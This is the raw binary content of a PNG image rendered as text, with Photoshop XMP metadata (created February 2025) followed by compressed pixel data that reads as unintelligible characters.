   IHDR  !  !   �j�   	pHYs  .#  .#x�?v  iTXtXML:com.adobe.xmp     <?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 6.0-c002 79.164488, 2020/07/10-22:06:53        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:dc="http://purl.org/dc/elements/1.1/" xmlns:photoshop="http://ns.adobe.com/photoshop/1.0/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stEvt="http://ns.adobe.com/xap/1.0/sType/ResourceEvent#" xmp:CreatorTool="Adobe Photoshop 22.0 (Windows)" xmp:CreateDate="2025-02-28T22:09:11+08:00" xmp:ModifyDate="2025-03-01T17:00:25+08:00" xmp:MetadataDate="2025-03-01T17:00:25+08:00" dc:format="image/png" photoshop:ColorMode="3" photoshop:ICCProfile="sRGB IEC61966-2.1" xmpMM:InstanceID="xmp.iid:daa0f2f8-bb6c-7342-8199-769b885ebeb0" xmpMM:DocumentID="xmp.did:daa0f2f8-bb6c-7342-8199-769b885ebeb0" xmpMM:OriginalDocumentID="xmp.did:daa0f2f8-bb6c-7342-8199-769b885ebeb0"> <xmpMM:History> <rdf:Seq> <rdf:li stEvt:action="created" stEvt:instanceID="xmp.iid:daa0f2f8-bb6c-7342-8199-769b885ebeb0" stEvt:when="2025-02-28T22:09:11+08:00" stEvt:softwareAgent="Adobe Photoshop 22.0 (Windows)"/> </rdf:Seq> </xmpMM:History> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>�'� ��IDATx���i�m�Q�~�s���>�6u�
I$�$�-��Sc���k�U����Q�L(��rYLc{ԫ�-�AW� �Y0I��@�=��v�93����̜k�}�{��W��箵ךk69sf~������ھ�S^�#�O���SW��åЅ���C x��(������9�w�-S �eBNVB��H�ʀN  .�`*��Wb��w��v� "����,F�2BD�[
_���	"Z_���D���D���A�=�(g��M�@�(BH�k�Q:{�)ؽp��
!�� `(Tl���գ�;��"��ٮ��;���d�Na��R��׋S뜳��?��@�4@�@�:Up<NxσWڵ+P��`�8�*�s U(2)&�����@� 0��6���3dP��~�Nz� �/��o��������������/��>�*�U''��׫�?8z�  �$�>����d�����a�m�
Q�VBP �rb��2fQQ�B�p�h�i��2��q��mw �����k�@�� ���-تZ�Jlׯ�� @�_���Q�|_@�T�J{�EL"�O|��)��"���`0	��{ 
A�`䜰s�"@��0��`J� �3����Gk�H�8p�Y������s '����������~��Q��
@�+"���<��zl��D>�' )J$D� �I�s!�!۹v]g�*V BJ����z�rb����?��s9�GX{�!�^�7W㗭V��:89��@6 �@����Piւ�����bI�+�x���Y[���X.�oBRA!�l�@)AT��G8ZOX�Ǻ�~���`f������M�,|-�͈lE|�3��	1R*RH�k���X��w���f�mcDD���
R� �� �-�"%gm�L�}ι���uJeA�h�9�3 =	F�, b'9���X��a� (D����d���Pr�����")&MD`����A��3r\��
T  D��q����(�̗�/ӿ������[�����䓞������>S�d%)A�񲿟�\�xT�ᐊR9%tӝmC^� �����	.^�5�8�!ؤ�l��U�j�j*8>Ya����]&�n{���=�R�rg�c$�Ep&De�`�h�Hp�=ЏyP�r�!�?
v�!����3 �	��Az&d+#���f��L��owל�8�ݻp�7Aa�� �@��"����4�r ���x��
@6A�&�q3��&Kҿ��3!��OJ)x��+(� N��v��Yhr&$����  ƌ���3!�B�CN.D�������� ��_��qJ�_rJ�������+@�~B>������x�w<8�Uɐ�� m~�`4Ȭ �s&$�~��@Ȇ�h �`1��F� ,�\�c��iNg`�*XB6��(�ON0N��<۶��\���)!3!g��/����u��_�q�������Y��s��rY-E��
R����muא�R���d�T����9陏DE���QTQD��̥�w呰J��2�ت	�V+Haw�������b۹hT
T�6weNH9��k�����Ђ s=�Y�Z��mkNN�z�	B��SU�������5g&PՁ ��Eq�Pπ�����B�C�@�;w!@�d�� vr�ԥ�~��x9�צB������o����>B>��}����W�NV����=�6��Շ ��Fn�7D�����K�o5�6��0_���	.��A��r���ɉR��A�$�E�=<:E+�mw����Xhݖ�^rWô'�)W�Dץ@�ѝ�1�"�nos�j���o��8�p]0�Ӹ圑���'�'f�U��%-R�����V��vD�*U���i�ĵ�~f6�`#�}�HB�9���r�� �����@P��ۻ������AB-�`+@��Y�)�=��`� �Y��Y��������R��XD(��i��\�n�K�\b�菍S1I#�N����	˜�j�'�͞�8Ϧ?�m�w�+P%P���������o>����}�|�_��և'�u����K�#ZNi��A)�ЦC�P�2��o��k�iQ��2 0M
Ő3�:�z4��+7���BL�Q��zxn����L����/!
L<�Z׀`��z	��D�Y1	!��<��-ԥؘ#(vc9d������Y�1X�\D�]0	p�q���H� �R��e���/�	�A2`$�G���[��-vE�zUh����( ����@Q��GBz��3!�j= Ys-%��ƕ  ��n0E�q��:�:������ �h�k�a��>�ǌD��N�P=84�J���	޻`Z�k���2͘�x=�����@Hm>VUB\�x��I���v����	�HN��,��u���O	Z�g@�g}�s�V��|x��">B�^��3���]**�5��;b�6y�l����4X�s�FAL	�T�F�"{�LHH��X�dNeL��x��w��~���f�A7��q�)1lOh���[�6�5Si��IۢSDm��e4��4�9�#N�'qF�iK<؄��$�c��j<��k�s;�a�<,Qd��י� `k��	"j:�>��U*\[T�́�}1��m�BD1l�M�':=������=����q�ҽm�ꘐhB�(S�>�"a"h��V7p��������k��oj�nR��8['�x��U�� \#�,Tw-��T�X1��r���an�+��0�a<c�s��&Ev׌�SɯmZ.��@D������	0�!����L�]ǫφJ��$�E��W���F:�����;b��O���P�%L"څ�u.�s�|c�#��šS�����.Q2?���＼n�y�����C�v#x�l-F
�=��Z	U�S� 0)DC(i���Y��O��#�Wک�#<ӶK@��\ �dUC:�PT����}��)E
�����]d�������zc����Z�����hCNݳ< ���� ]�����P@�U����.
���cƓ�`���Hj����d�9�b��)�!�T��㖔* m7A��և�2��	!�5IB�aƄ(& 1Q��fH�&��l�S'�:6�ֺY�ކ�=�G��|pT]�=���g},��Ё�nkF=�� ��&�<Z�u���Ws���ꬿ��qֺ�ߛ�;-3���r��ӛ~�F� ����ל���&BҢGPnc{������z�PJE��7�\`���7��5a��d�R g4�מ�ْh�rp�]��Q\��1Q�������2� �ߔ�:A(�\���n[�H�׀
4D���Q��@�|6��֧]' ����n�b��;{���k�	���&���TYUE�b'%,!��� f�||k������d��tk����3R� ��| @�%r�CZJs���p�B��7l���	�D)	֓`��f��1��h�-2#7�')cw�gB`�IĄ��4!q���� ssR�G��:%��"\|����-q�GB̠/P�-Ȅw��A��ʄ�;lֺ}sӖll�E )�.��A��s!ُG��5�X;z����}��w�Ǹk �vܔ�����ſ����ݗ���݆��!�����Ó�*�k�cg��m���B�"d  �>j�9an!���#u[~�5sgAԇ�>@<���ޭq&D�C� ��/AH���" �pM�X��A�b0�Y�Ԭ�`���I�ˆ�� h����6)&&5`�,E*<���sB�Z-���e��^n��g1��3�����G�4��p�i�<�U<z��"a��阰Ayw�� �	1�L���;<)887n�\����%cN
cC��u�'r~�ib�N8�1@Z�8����vV��lK��Jgn�>����|\�O�����ӎ@iIM#c�îi�g��kA�"�w=2���I>�J}"������1�i�-��Cv�I�9���xԿ�cϭ�+a����n T'������*5�b�:��:�D��<E�[����7��W��/��"B{D��g?����?�.�Tr4� rb�.6�M�&*b��4@Ѷ�3�P47�߽x�n�0F;_�j��&vpξ���;
6��D Me��Je�Q5!���J�&��h~_ !aA��X�3p[���2ٽ!v��ҦK0'�LP�N(5���m��1 j.��mǄ�gK9�@�|�LS3�D�}�9��	���A��1ҽ�ԁ� c��֋Uc[`�	/�d�F��;K,�3��@�>h���[���!�\-Gg���:*�he��ݪX�0��%Z&s���~uw�J���6�L	yS���3[��^D��L��'<����[�ϸe"0��@�jyXbg���,w�Y��ej)܍�27̐��*�PS��%F��E��]��LD��u*:�j!i�T�|𲻿�,q�MF�����u{:w& � �O�wR`:GB�8̨���?�l9^��`b�Hp	h$�Bz{��/��������	E�����?�2�՟���yĸh1 �#�����4~	qʍZ��"q�b|R s�􏋣�HQ\a`�I����G�p󯡲-|�ؐ����T�'5c	���d��#���B�e_u��D

�}��AH&{ʏ:+'��*�ُg_��� }�l���v�֨�j�V���y��K���=�3!�1�]�*�a}1ҁ�o�,vM@Jp0ie=�L��i�-D�i<ڤ�W\Kb��ۘ��~j���L@-�JH0�����CK�M��5�n{<�W�UA1�G��h<&d�,W���c�3 n�S���Q10��E0�(����Fd.�z�����f�S@$�Н�&d0�t�u�]��a�{~��&u|����ua�����X��ms}�m�.!������(���<�i�{/_���lτ�%n����m���S��훿�D1�u�͘���j.�pԱݮe;�D�]0���R@ؒ�@'�2��t�������񻏈�އ�<��O~`���\��xUEJ�F�>��l�l�������\u�_=i����TCW<�;$BUm"߬� @��VG;� �P��٪��=�HA�  ����Y�cp�6%~:�1'p�E��Q7l2'-�>�4g�r뜭�Q��ﯰ|n��6���龋(��^9��6_�2! ��/Ұ0V$p���N{&$@�&�2Sq�[.��(� ��X����R6�����
��gub��w�]�����l� �,�X��5#`z�b$�
A�8�@�5ʄ�(g2!�-�|q���<)��QV1��ƀ8`y?&C�\��RJ>��@p*�����l�\�Œl��&���by��|0%�@R6�[A�9q��!�t }�,V ���у�� d��9\3W�\�A3Kcޝ\τ��z�C^�N��=Up�]�y���lBf��@��gPeT�Ge���U�����:R�1�EAi>�:�\�Y��K���7+r����>�Þ���z��E��f��d���aա�HH܍m["��rH=��?c�G, ��o ˤ���mhWċ
d�P�%�YO�q���`�
�2bR�HQ{&^���k-XM''+�'�8ZM8�դ�(�b=�oD��mPO�J��
H&�N/O�a)�����6u����Hi���-�n"�d߁Z�2wŜ����L�vM1&PY��9 z �$�|"�l��$fyn�M�0�d!��F�����`����������F����e7	���C��UX�'���"cow��1z�w����)mӐ�*B&�~/b�^w�q[̥T[e�K�>��1�B�3MH4��t�?�H���2z��x�+(E-c�(�a�>\ܪ�5�f��S��$�0�!:��v�3$ep�@�y�  q��T��5�}���6�у��� A�'���� ��Pj{ޒ
֫V�
.JeUQE���8 [J��ʠ��ׅ�o�E�w �Ww��ppjQ2���+��ʶW�B�#��T2�����ń�7Z�e"#������98y�'�S_t��~���1!�!�s�qza��˜j'�(g1,���Ձ�Jp�����z�Ƒ��V%r�e�$������ Y22��*lbrB�;�������ru N�m�5�͍S��T��%��ʌT(w���x�U��1vշ	�������B�{qYs�x ��`L����5r&D]���#��\.���;��@����e��I�8��,�vΉ	E�]/��2�KL��jilG����&�fI�,��@&/NA�z?��Q2���n�ǂIm�J?��9eL]&�z��t��Bz������� ��q�9��.6"�\6�;b~��5�q,���BzUۜ�q#Y�{V�j(�yY��a���,v
[�L��%^��]0l� ����D/�!=˹��6��f�`@�#��X��[����������Ƽ�n�v��q����L1V��Ʉ��z����?t���mM ࣈ �ds�س�h@��tvt	� ���������8��N��Lȳ������'�}����&4���~C݂	mn���@�H����+����	���
W" 7 �͈0N�ׅ��`�˳Ϝ]!yC�6�V4���!p� �x����'��t�Kh�q�}��#W���t`��#��d]� ����V��Udζ�H�0�(��Xd��9Q��+%�`�s22�c����Q��BSs�aH��!� �s���$; �zO�Uc�[��k��WL0�٩��u�G�` ������kcΓ�U&�2�V�CDP�w���h�i-XA)�G5�\ry{Q[(�7I�۹{.��L�d9�V �Ō�0Iq�3��qP����^�p0"s�5�6�W9�+��p�U��m�x$�"1��s{��̮��~��1[97?�X�)�3�]c�X�c5�u��oj��9�Z_��S��2��3��뼫cP=_���zNd�brHF�>36��^�����u�� �ЀU߯B)������c��A���g<�s�3�eB���~�j,? �]R'`U�k&�}��З�%����
zȭc�L���ش�H_�|�l� QOfA)�B`v�x�~�9���ͅF���m]��ycl�&��k
wZt�t?�ہ�Q���Σ��g17@u.�u����w����cB����8��b�5N���G�|�Ȟ�*'����'��1?w��>�e����k}�dR��|ǠH��֔�F���m��N�2Lb��X��q���۶��<�좱;c����]f��2-��h eCݱH�FQw�.5| �M�j/Hl�Öȭ�������	��t�g����1!6��]���fP5�����=���M�8���y�ĝH�R"�3m �W��ֳ��3�C��3&f,	���lisE1�S�T�s�w)���p�1{�@��~���Y��ّ0T�����Am�X�(ynf�/�sa��o�c������W����@�ݸ�}��zs�Yef��$�����2�En��m{�G:��P�
6ڎ��}"l���a���'�I6!��V��&��&�o�G����3�h�q�,H�7��"٬ӱ��*�I��&$&�nj���&��H��ڀ,�g�}���	R,��>��b�o��J�l�;�	R[Єi��%�b��E�p� H��L�i`�jt���S�����(������W|���rl����U�Z�1ĬXR�nb�$�1�M�L�Iu-LQ�k1��vjl��n�AJ)�� $rh�����&E��j����
��%�-��9!S��efUo6�c�C7%w���I
���;?����X�a5�I�$g�6�<UӔ��<l0$��NHKKM5]�NZ
8E�>���0�d�aws��4=���6]3��h D{�K�R����ǳy��* Cc;Z����gF����"�{���Ii��4��l�،|i.�8��6�ף�B�jtbw�&��0��a&(3J�*)P���j�Uz��j���z·��\:dK�#L�G=副��e�e݆���N"U/܅�� �)aᅵ��Z1}e@6��5���4b���wU9g��GL�C"� P��N�P#�QQf���}ׇ_1�"8�[�r6��S�ʥ�&(4�t�-6����-�4����ܘ�z����~�#�l��5���~�d�v b�O�g$ŭ�'�Y�K��t!�%�����i#�ev��y?�>
�'q�)H��Y���n
&�GOsr��Ǽ8]����0��=Kau]]�s��|a��?
�j��=K̦߱ʷ�����`��mY �Fz�IW� qBN��qD�PQ�o}i�{M�6�)q��ݩ�	U��歽�]�]ث+�4�+��zE-l�c�ł g����/BwkS�΍�����i�p����[�q���tHu}����~�ƒ��K�:����3��̶��k7t�P�0B�m�:/2w�7�f���,4w,�|R}n#乥��8�wa���o}��tL�Ν	y�S����8V -}T�ܛ�κh	�f=b6�=% B��a��Hؐ��=��PO9C�ӄ��E<�?��whg��Kb�_=��V2;�\�$37�H;K$u�]{�-J�#r+����/���Ҿ1"	Ӧ���y���a���[���g�vp��Bώ�,J,F�^a��qnF���d�}X���[��/������j��*��W���^U�a�Em���Y7Y�`o1[����Y�����^AXp�.	v���[�����b�u�������+`��^�)XE"���312�=�w��]����3�,laN��PAf�� �Y�����?F��®�F�f�S&�>���X�#v���	}�n��jZ_��X��&�`I�_����&��io��`�o���5F��t����{��N���3&d�ӳ�  3V��G���5e�����4�1'vn���1!Z��F_l&0�`��x��t�[I���K0$���zb�b��r��M�(�#�\�����4�D�E
�bX��4������-�T
�R����}�ӟ��s��dB>�)O�u)���4�I��`|zsK1'�'#&eƐS�F"j��ڴ�mb���>7D+��%䔑��	W�\�迢�kv_ј�&r50��8P:%�r�:�c��a�~�����dXR�Xd�_�YRל4�6���}47L���2z܊��踝{�� z�X4�k��=��/�];�8_Bs6K��fj�j���/(B�kyD[��f}wi�����ט~"۞��ɮ��#Rd*X0a���@w��,7][~B�����(&�U�3Z:8���3�;��[���vr���>L��.f$�\	9�rg
ǆ�1���WJ��=47r{Dۼ� (�kDBpLH���.�\�ҹG�� (caLj5z������=/ٽ��H��+�~��e���u7G4Kp~�33��Np�Y��2�����@�!��������Pm*l Ύ�H�Z�N���)�Ή�c"�2���q�>�P���s�y8��M��B}L�˭}�WcYT1��Ķ&�:E��\`;��}�%�K	{��m�{���\:�Ȅ|䓟���T�]?��Q�l��=R�~#�4mn�0��ƹ/F�����/�}�11xX �X,�x���[�V���Z�zW}G���@DwD4�M��8a���LEL�|��'�h����\bP���\R�3㬉j���-O�
i����$��U��?�:�F$�:B��+B�S����c2)�O\�&G��"jp�pN��עP��[}�!%+�]tLʭ/�PbeKl�æ��S��2�cuc\��%+v�%b�pOv��^"D4�Oe��T/�k��ʹ �i��/P��+}�
�^Y�Ѡ�?����
2L#��1F ̐H��\�=[eк�ib�u��R�5`TFvw�-@K�'ׄLb�͓�ft�	@���$z"�Q���'j�T��b�(!35:=�54��O��?�@3L���Ķ�ݟ>7Γ�9E2��{�\�����{��f��r�S{��k\�)V������;r�t��[#BKȖ8���$ؚL5�U8�綋��/]5׏�[�%��E��(� 3�hR��X �a�"�j�?T��������O��^y^]s. �9��_)�Fg��'3d��O�}&��Ź+PY�m-4�U�!�ɖ",�Z���L�n��$�ɶ�2�&V|�}��҅]��#���گ�(ZP�����I�~���Ĕ�76�:�S�I�	�B�K�٢-� ���،�V��U�.l�Oh�^���p�����Զ��f�(-�V�@E`%���Y��;a��F��d5Qn&�C3md_��w,C2J�^�HDL��T��C ���z�ؓ������C(�T�M���zf>���k��>���'!��<H�6�~Ι[��h}�&� �	�0���(�2b*#��IcArʘ�</��0`��0`���������e��������fF�HV���`J�ϴ�c�\p7��A����U�-s0�t �i�C o
K�����iag�*�BV�EEpx|�u7���'h.�8㾋�vb��k�cT*fLľ6{��q~;Z��d�ih��`���)�$���]wZ�\�b�})�2İ�����%��8�按H]#�.�Wu��"ׇE_�����W�K�n�����z���u��02�xoVpL���m�;��X.��Dz<߹�f�����b���.W���˥^w)���[�H)n88�(����q<����m�m��WKL����.��6�f��D�˰����~�TO��Rlo|v*�0�.��⮙jiAA�*��+�9�[�l�!��AQ��r���F-_������ "�"�`���!R��L��q�.@mv$f�!X�l�`��r��ԧ��dI����[��}�@a�:��~m�aQ��6���83�~�h��nO�Z~KK>fI���=��j(lkT�z!{0iT��91�"HڂY����hJ�z�X�>\.֯TQL�'@=n�Sі�3�qQj�oy���Y,��M����X#̣w�쉯:�s��e��6g|_��8����������p���tTP7J{��Y� ll�\�
��5�:7�(j���j���[I�*EP3$�i����\�j �g��F��^������X���bS5ֿ�&�1��M������o���og�V&�>�^y||��4,��b���h6�F%�(���:I��A6]e��+���@�nCy1�S�%����Nlڕ�"cwg��K�]����.�{/�Q�݃���Sy!�!�?��f��OBd�Z�X�;�6zcc[͗���&f�?e;V4�$b���khEl��no�_ߘ���JI�([@�]�EL�[��2�� �wD86Q���ՆҐ2H--�Xȓ`e_�3U�m�2�@�Ǳ�Y�]�����b'	�����$�5w�D@$�x6���0 �]��K��[�ܽOd��D��N�X��h�ɰcXGLH�� }�m--��n���F���#.s�ӆ����D�'�#��j��Mp߉d[�n[�9ج� $�Y�������b΄� �A��A��l���,/���h[�Tqzg�<y@ �ON* ���c�MO�a�u��&	�n7KU���D��ȹ;�J�(�R��>1���0T �\7ىk���f+�̕R|q� �ϡy<
5�����>��J�J-�ȉ�Ō���w�e��~����Ƅ���y��+�_X猓�����mʏ�5��gc�G�b0u0gL(�	�Q0:��<�P���;�wD�7�Q'a��[E�5�ޭ�6ɞ�B���P���l������MR�7�Rb��E����5�� Յ 
�Z�w���{6Ү�gEN�Q���S��9v��[�*�Ώ���.�-�q,α��˪Z.�� g.�Պ��&�E�����S��C1�{n��
;��[.�[.�Z�|6�f�z�]�G�I���P�Zi�"��D�Uǥ��P�S�E�OΉ	I�&�^���z]w1��Ԟ%��4�ON��$c*��|�`E��)L��0�5�a>mp2�7����B�֋.`o� �dQX��oƸc�Z�!����7c6c�zۺt��0�}"�8�>����1�7`6{�z�'�w�;�ns�^�О��m�n?��nL;e]�F�c|����t+1^ɮ$�����̡$����=�8L!]	�#�ԁbgSTA��}�v���󭯾-}t;v�I������[�������U�����l�yh��PװZ����T��J<Ga�)"�O�e'̧p3���҂�M�>��ZK�#���l��`G�'+�$����Ɇ�Ϸ���*-[ųsk�� YT�sr�O+b'h7���1 s����],��\�/� �6�'��W�a�:{P�p�P4�����t�67N �@�≦k�� y^����s�Z����Y�� U�터G��]���`�^V\������� )@)����ǯR���
�ԭ*[�]v>.ca�e�s6Q]f�\SE�����͊���Y��<<�6yϪ;w���b� ��'���,f�b��P5��/��XG-����Ӝ	�@��P��j֟vv����~�UL����[13Y�g��l\��}"2�-<P6@	m��"v�K���4M�rpd�Z4�c�o��W�4gE� �4���{_]Yu��<�;����=x����M�c���:��H��
�K����%S)FH\���`�}��|�'+����|y���|��oG�<d&�YOy�����W�l(�u��b�:�Vt ���f��U�/P�Ű�b� c�<��M��b� ȭ��X���t��$�h���K$��
h�¹����߸���!�	�ryf��5���@J��W��rȭT4����j���p�h�����Z4[��������m)�������uj����T����s�џ;�����P���P�S����u����/�V��^����3h�4B|YO���	����n�����1&� X�1JP��sm���^"�!����UUE)b��\�1�O��r꘷�ݳ v�s`zc:�p��H�T������o�<`�<	�],0:��n�a�A���1!)A\��BD�,��C�CX	yT��be�p<&�a�����'OH�p�@�X��f�s]y�
����0�$��C�zUTQ$T�����mը�(z،�6'o>�Z�	���~И��LH�z�f��{GE�!ԙ�n�e�y5��x��5"��L�#��e����`˨[��\m:ï���t��2?����P�(_�k�i�d=�ݝ`��g�_PJ��;���MG3Z�.���"�����0�=LݚA��7������H\�D y���4��|<��bl���hj}���_˶f�G�t�Sk�9�
��7�j��˰�
4%/p��B�%]]����Df��MWK,��rS/<G���D�� �G��^lAv,����n��7H8�bQJ�����E]m�(�@4���C���EMh�@Q�H�P�a�ď� 0�	� %6�iLϳp/��DT}�	fEQ�M�5`����K,f�[A]N�j��S�S 4�.�h��E{liV��iN�-ǎk�]z������11N�k䔰�X��9�0;d��#�)Z#_���XM�Lm5��Sǆ�K|��g5���6�}{�m�!�̖x*�ȝ#�� DP&��@�V�?�b��j��W���3I���̹�ak�|���p�7F�#a�Ø�0�r�ހ�1a(���9a �*4��3a*�h���*�"� ��e���!�9@���}Ǔ�,�}(}��@�G<�q?'���zb�e�b�����D`-&�!�%��I�^<�XAv����� P��~6u���DF�͞�BD��3�U�p�t�LV�������yf����-����r�4�঺��'�{
yD'[��g�����|B��\�`	�BX�����i�O|�o�[��cBo'����FK��uۤ��M_��d�l��[�Fq����Qh���RIM�5��Qi t�ʺ����T��M, 2��H��
@���";c �u��;uץ�8!6����8d$�`$�D��s���Ǽe߷�Ő��b��r�Vvv������v�����;�E�����xH��}=���̄�$Hl��V[\�'cc�Z�i��) ,Tt-X�iQ�39�^*3�:�m"����m�ҨÌ'�����3M�{�6�q����D)��Y?��QeP�� _�6b�J��	 Κ:�"@�D�6���Ox��^��~��▻�V�1��܏z�����oZ��1��Х䮗��z]����=�O��:�sgg�(O"䉠��/D7���������%,Yw�(,܉�Q��	 �	~H��,��j��r���w]~���I�>�|�9'Q* �.�'�
��_]b�b��`�s=0���z(Q�-���mB�$s���B#C�l|�e�6�]�v��3m���
�Jd9�����b�d�m$���u1ͼv�)�sA�#;,�I6:��=-T��p�}�]o���37z�c�B(�� ��4m���q�6ݾ{��1N�"~;�@�G���<E�8�K �m�k�(*���ƩX$�3�s�Zu�!�P��5���#�׌W �����ܰl�HR����^��w�5~t�<���\���69?��i{Ё��I�l��a�h�+�mN���� �0yR�!r��[��"��u3��|�����	8�ꑸg�����ѫo��n	���/>���x׻a,c>Y�(E�ó��ۍ��9>9q*޲p��\k��pP&���v/XVDe>iH&�2Y�l4�j��8��C��2Nr6����&���0�����PrA��\`:��O@D�+WNiBj�P�~���sU�C�]����/❞Ct�r!
	R��苘�3��S*��#��فF�>���|�w	��h�G)��E��+b��,ġ����(D�2��"Q��e��`ԄE�~�1�
Ɍ�Ћ���	@&��H\`�^��H��5"uj5�@f�8�h�b#$Ҙ-��@�_q�>&:)�eV]�ȁӏ����&T0!��<��;��`<�d{�-	;��].�;tKR�Tt�@eS `¢����3|�"s`WsR �f�^�ϊٲ�-��`��mg��05�5z�f���E��7�A�}����~�?�b�!��,̍e�9I�;s��C�O2��C�2����ez�O��m7��%w�����	����,�"Ų�9��*�;��̮z_߬󠄒w�"�%5�) V '��кǤ��q�;� L��a��7w�RO�c��� ��dʞ�,�(�j�Sw��-B;���������p�(�}�>�d]��_@e�l�"ڥ�w��z��Pqۂ?6��E���Ɣ p\�Z��Qd�m�Ǣh��/�Ey�gf�7FJ�z�8�&�5V�* !(F5+��3v0��"1�Ũ�{�BeL��e� %�.<z!�&znW�(��0
7r��Д+(1Wjdz
��C�f���<a`�`�lrQ/n7
{��P�����Oα� ��CX�����<J#ARcp$,ID��Ȟ*jN�hE]������U��6�}M�|��!�����	H�ntS����k�_t�ۻ`��[�w:�Lk�4����T��'m:��gr� �q�:w77x��E�.��_��7oAG���n#���v��Tv�U~�sn�n����^��ã���Ė))���`\��vw�.�s�0d��袺4/E
�h~�Ė�D� � S��>r�	�Bu3��L�&��x>��Y.��r*�
�uFf�QP��h�K6��S�O���|�I0b�S���%Ġ�0+N�� �@Z�A��re8"J�1!���>�y80����}�[b�a�%��2#�pF�[{��a5q����sMx�l�����5FP����3!�n����F0X$�.�eD{� ��)[���7>���"�W;�d��	䕃ŷm����(Ү�&?�!��?k-����ifM��v��ϫ X��=G���M�3�S{�z���6���q0�ۜ�#zC����8���Y��N��.���ǃF�]ol�< �%YS�fw�  ��֪ ���/�H�#�(y�;��r͉2�5�&1�Ȓe'���"�F��s����g<����}�M��͸c���?��o���B)S��M�����Op|t��V�k�y#��qGG��/��ŸZt�"���1�WY\��fg��f}&2^\�h�9Vf�����-��3,��I�-\ A����.܄��LD��+W�RfR�����!j�jթ�x�FU8pp��f���QE��A��ضq�擫�&@H�OVMC�+d!�6>����\}�軶`��Q|�A�^�vg ɵG ���8{T]��<�Xe�@��U.��L	(g���F�z_�Q�Y�Ű-��uoL��[��9դj���Z�4T�P�ާv��u���s�&����w^�Ciڝ8�r������N���x�?7-����$��/�ϕ�.��*�nsA#@�5 3�=�3���o�u��%P̶����XMlW�|��\R�����H	�����߻a��M�z�z�ʏHFbp�v����˝,wv��'�GL���A���'�w��.ͱ��s��XC�4:��̢Ε�d�Ȃ�,	Y�d,t�B,�Ġ��!.؈E��>`@�B�
D&Ըw�ek�p�p]��X�7H��:��M`��n�������#�Уrs%cB ��ف@�,FN
�����(��R])�\̴��dΘ�X����0� ?|�6փ@�<t+1fU��;EY/�
?��T7H+�H����HZ& �J�3zr��0��R6 B0�i���E��,�B|!ӃP�7wS�e��5�Vq�j7Vc������ь�kΐ�b^Q��@�B�٦7�����yi����M��F�[n��#�~<[�yqԹ(&�z�EY5Z�+�%���B��Qcn�1�S2ZASU�9�b����8�t��� A3��j�￙>�aw�_��O~����㡆�8{6J_����;	3MPQ��#v�˦��Qջ;�8>:��X�&���`���H�� ���������B����H*��0&�d�ރ%�8��_o�Ƣ�� qa���j�J�nF�lnr� �.�BA����PF*(���W��g�ZL�ֵ�>z� q����9b���r���̝����K�p6[�� ��&6�,�H��GҪ�&L���=��8M��*1&5��H���X���^D�/0������灈�Q��X(�����S������w��;j����'�ӷ�	 �w��8<8�[��[8<د���>S�W腻�B0N� E$��s�T'Bf�V�CMxx��ZG{8-�����rS8���$,�93r��s���}Ӟ[�� �!WY���N��k�"�Jd�)�������2uc?�(�1�w��������{|�z�'}�S��|������@��s?�?|���Hɪ���.���fRW�|�
 S�_���b|�	�_0�#NV+����J�h9d)��D!$dh'�����K��w��T́?��2X' ������U؉q:�T�t�M?a����k��)
���t�[bƅeԓ�A��h.�i�Ԣ/���l���g#��\-�\.5r�����[�	�š� t�k�MZ����[�w��c�>o�����b��G;�b�	�Iqi��8�:�?{V�}���Q�}��'�?�c�!O{�.^��y�j;<��[��&��o���7᭿�&���o���� ��i6&��a�:��t����<#o����oW{���:�u�5�p��	m}{��|�m�[9B���	�j��-S�=���k��Q5&R܀)
������3"��s��(��|^Tב�5���� 4	�
���|�W~��￑>�!�O�k��������i�@��@�\�?�ᱥpff\��S��x���谆�X(vm���X�完���%`�Ԇ��a}����%���t
h s��F���`a�&ɌS��	Brb\Xz��aTQ�3�BC)m��A"b�p��yG�m::"�#Bm�3BP���zSl� ��h�6۴�:�Uw��gbNn���R�[_��D�"�E6�m�Fܳ`�F�����z^�ɟ������>�c�p�h`�?��x�y���7 2��Bd$�ęK�{Ud��O� ��p,��+���Ȗ�� ���Pl�?'��<ĝA[עʂ�v$��x���w�V��$Q���
B¥����'U�	N���.�}������z}t]�W?�ӟ�{�ǯ��3�=\5�砄�gd5&
V�5���e8X����s||�Z̊K-Rƅ��M� w`��\���1"����d"H����
����)�V7mn� �su�}����~p�'r��"2��J��"(�5���Ks�pSg�����=�I���nL���*�1��q��t��l�Z��| s��GhY��,Kt�튴��}�6��h��^V�-���g�3��x�'*����{w'���>~�?�_�ٟ�z�OB�I)懠^s���[�����2���;���#��6�v�u�D�7�� ֘oՃ�h����9�4D�u@�r���;�EN�Y���M"lVK�\�`(���AD��w��o��k�T�B>�����^��lb�J��N�4���K�s����L/����XO��0�WXO�8���],���JeB
��dq�s�HY1�����P� �@��[�M���)�m�{���|R'�s!��pai.�`)�MsazC�B	���'�#*&��n4�K$�*��E.�`?J�Z��)wJs���w��E��׳Y��F�$en��z�3mu���W��\��|����K��O�t<�<�j���ş�)����/����bT/,�I[���N����;��y�S����y$��?�@�"��LwyʃX;̘��|J"`۠�	&"$���ә�.�e��0�.!�oo��ۡ���djd	��{�;uT����ŝ��7����O�!�����������uPB��N�&����� �[���i*�|���!°�X,�p�p��ۅSͩ�c�\����"u:�y�2g=T�o�B��+ *��F�TR��h8�VD������6���<�.�Cm�!aw1T��F:n+����=��
F��fN��;��Fr���5��+�����i�M7��� v.��~f�:5�Z�lP���h�>��t����!�⫾
O��o���w��O�o������c?���+�9���G��]�B����
w'w;�q�<|mH�2BP��ճc�ɫ#�׉
&�VM��#�#����Bq@;�%�����#qYcS:gPݖ���i��%������ٽ&��|�_���l!/r]F��M0F.���ŁH����c�&$f䜑<7G�)NNNW	
J��Ȝ�K�r�
h�6dv�w�º�N��
J�����6��P�$�����ia*u���m;���!���hB���V��������%�%�
�<����N��b�D�5ź��`;zvD���݈��Z�T���5�ʱs���4���� <�	O�}ы�_�t��-���J����(^��ߎw��"pR��5�ཌྷ�{D-4�|2�}�w���`�Ϸ���4c�l�����0�W�2)w�
